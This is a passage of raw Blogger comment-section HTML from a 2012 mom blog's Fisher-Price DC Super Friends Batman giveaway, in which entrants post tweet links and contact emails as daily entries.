<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345109664815#c2451951566955481142' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 16, 2012 at 5:34&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2451951566955481142' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6142573554546508016'>
<a name='c6142573554546508016'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6142573554546508016-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6142573554546508016'>
<p>
tweet 1 - https://twitter.com/mypadawans/status/236081827130003458<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345121341585#c6142573554546508016' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 16, 2012 at 8:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6142573554546508016' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1023411192160304033'>
<a name='c1023411192160304033'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1023411192160304033-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1023411192160304033'>
<p>
tweet  #2 on 8/16<br />https://twitter.com/jwatson50/status/236093069391458304<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345124340930#c1023411192160304033' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 16, 2012 at 9:39&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1023411192160304033' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4765399486672409755'>
<a name='c4765399486672409755'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4765399486672409755-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4765399486672409755'>
<p>
tweet 2 - https://twitter.com/mypadawans/status/236147975682924544<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345137102051#c4765399486672409755' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 16, 2012 at 1:11&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4765399486672409755' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3667919246740720291'>
<a name='c3667919246740720291'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14024645459978319658" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3667919246740720291-14024645459978319658"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14024645459978319658' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3667919246740720291'>
<p>
https://twitter.com/juliihack/status/236250315945549826
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345161458478#c3667919246740720291' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 16, 2012 at 7:57&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430214678'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3667919246740720291' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1138984215464136203'>
<a name='c1138984215464136203'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1138984215464136203-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1138984215464136203'>
<p>
tweet #1 on 8/17<br />https://twitter.com/jwatson50/status/236393810639339521<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345195668392#c1138984215464136203' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 17, 2012 at 5:27&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1138984215464136203' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8691038511070101981'>
<a name='c8691038511070101981'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8691038511070101981-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8691038511070101981'>
<p>
tweet 1 https://twitter.com/mypadawans/status/236464653910294528<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345212619610#c8691038511070101981' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 17, 2012 at 10:10&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8691038511070101981' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5178566171935894184'>
<a name='c5178566171935894184'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5178566171935894184-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5178566171935894184'>
<p>
tweet #2 on 8/17<br />https://twitter.com/jwatson50/status/236471817982836738<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345214573658#c5178566171935894184' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 17, 2012 at 10:42&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5178566171935894184' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4628761553170038908'>
<a name='c4628761553170038908'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4628761553170038908-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4628761553170038908'>
<p>
tweet 2 = https://twitter.com/mypadawans/status/236552914682904576<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345233649245#c4628761553170038908' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 17, 2012 at 4:00&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4628761553170038908' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6563070597611861317'>
<a name='c6563070597611861317'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6563070597611861317'>
<p>
tweet 1<br /><br />https://twitter.com/JenniferCNP/status/236650722018603008<br /><br />jennifer marie<br /><br />lilnursejen at yahoo dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345256943853#c6563070597611861317' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 17, 2012 at 10:29&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6563070597611861317' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6007943741178547510'>
<a name='c6007943741178547510'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6007943741178547510'>
<p>
tweet 2<br /><br />https://twitter.com/JenniferCNP/status/236654682410479616<br /><br />jennifer marie<br /><br />lilnursejen at yahoo dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345257877901#c6007943741178547510' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 17, 2012 at 10:44&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6007943741178547510' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8929479850432523714'>
<a name='c8929479850432523714'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8929479850432523714-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8929479850432523714'>
<p>
tweet #1 on 8/18<br />https://twitter.com/jwatson50/status/236754905086455808<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345281755220#c8929479850432523714' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 18, 2012 at 5:22&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8929479850432523714' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4492898769472386586'>
<a name='c4492898769472386586'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4492898769472386586-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4492898769472386586'>
<p>
tweet 1 - https://twitter.com/mypadawans/status/236769122409664512<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345285201484#c4492898769472386586' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 18, 2012 at 6:20&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4492898769472386586' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5931696873569986395'>
<a name='c5931696873569986395'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5931696873569986395-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5931696873569986395'>
<p>
tweet #2 on 8/18<br />https://twitter.com/jwatson50/status/236803341869514752<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345293414999#c5931696873569986395' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 18, 2012 at 8:36&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5931696873569986395' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7620419030151110206'>
<a name='c7620419030151110206'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7620419030151110206-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7620419030151110206'>
<p>
tweet 2 - <br />https://twitter.com/mypadawans/status/236862078428798976<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345307391588#c7620419030151110206' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 18, 2012 at 12:29&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7620419030151110206' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5959480044670296497'>
<a name='c5959480044670296497'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5959480044670296497-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5959480044670296497'>
<p>
tweet #1 on 8/19<br />https://twitter.com/jwatson50/status/237115981288321024<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345367842251#c5959480044670296497' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 19, 2012 at 5:17&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5959480044670296497' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5583625811664970900'>
<a name='c5583625811664970900'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5583625811664970900-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5583625811664970900'>
<p>
tweet #2 on 8/19<br />https://twitter.com/jwatson50/status/237180180647522304<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1345383364254#c5583625811664970900' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 19, 2012 at 9:36&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5583625811664970900' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1289154951555276970'>
